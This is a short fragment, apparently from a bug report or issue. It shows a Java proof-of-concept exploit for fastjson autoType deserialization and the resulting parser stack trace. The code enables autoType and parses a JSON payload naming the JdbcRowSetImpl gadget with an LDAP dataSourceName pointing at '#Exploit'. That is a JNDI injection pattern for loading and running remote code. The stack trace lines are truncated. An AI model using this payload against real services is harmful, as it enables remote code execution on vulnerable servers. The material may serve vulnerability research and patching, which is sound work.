 public class POC {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String st = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1099/#Exploit\", \"autoCommit\":true}";
JSON.parse(st);
}
}
\java.exe" ...
fastjson.JSONException Create breakpoint : exepct '[', but ,, pos 42, json : {"@type":"[com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://localhost:1099/#Exploit", "autoCommit":true}
ultJSONParser.parseArray(DefaultJSONParser.java:675)
ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
ultJSONParser.parseObject(DefaultJSONParser.java:373)
ultJSONParser.parse(DefaultJSONParser.java:1338)
ultJSONParser.parse(DefaultJSONParser.java:1304)
JSON.java:152)
JSON.java:162)
JSON.java:131)